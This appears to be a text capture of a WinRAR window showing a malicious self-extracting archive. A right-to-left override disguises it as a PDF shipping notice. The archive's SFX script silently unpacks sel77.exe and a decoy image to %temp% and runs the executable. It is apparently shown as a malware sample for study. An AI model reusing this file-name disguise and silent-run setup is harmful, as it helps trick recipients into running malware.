 宅配番号_06012015_EMS RDEMS(版価評) RARniW - RCS.PDF
ファイル(F) コマンド(C) ツール(S) お気に入り(O) オプション(N) ヘルプ(H)
圧縮 フォルダに解凍 テスト 表示 削除 検索 ウィザード 情報 ウイルススキャン コメント 自己解凍
宅配番号_06012015_EMS RDEMSトイバ 960,503 ズイサ計合 ,庫書 PIZ 凍解己自 - RCS.PDF
ファイル名 サイズ
..
sel77.exe 208,896 11
wan.jpg 96,173 8
;The comment below contains SFX script commands
Path=%temp%
Setup=sel77.exe
Setup=wan.jpg
SetupCode
Silent=1
Overwrite=1
Update=U
合計 305,069 バイト, 2 個のファイル